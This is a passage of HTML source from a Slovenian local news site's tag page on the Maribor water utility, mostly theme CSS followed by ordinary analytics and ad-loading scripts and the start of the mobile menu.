    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/mariborski-vodovod/",
                                "name": "Mariborski vodovod"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-mariborski-vodovod tag-3514 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
